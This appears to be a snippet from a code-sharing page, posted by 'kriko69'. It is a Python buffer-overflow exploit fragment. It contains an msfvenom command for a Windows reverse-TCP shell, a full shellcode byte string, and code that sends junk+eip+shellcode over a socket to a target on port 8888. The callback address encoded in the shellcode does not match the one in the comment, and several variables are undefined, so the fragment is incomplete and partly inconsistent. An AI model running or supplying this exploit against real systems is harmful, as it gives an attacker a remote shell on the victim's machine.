 #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.2.1 LPORT=4444 -f c
shellcode=("\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x11\x68"
"\x02\x00\x11\xc1\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5")
payload=junk+eip+shellcode
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(payload)
kriko69
USER RATING
REVIEWS